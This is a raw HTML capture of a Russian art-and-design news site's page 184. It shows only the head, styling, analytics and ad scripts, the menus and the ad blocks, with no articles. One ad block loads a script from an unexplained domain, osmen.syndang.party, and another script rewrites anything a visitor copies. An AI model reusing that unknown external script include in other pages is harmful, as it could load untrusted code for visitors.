

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/184
body_size: 42370
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"b033a83c62","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"c233b998d6","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-184 page-paged-184 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
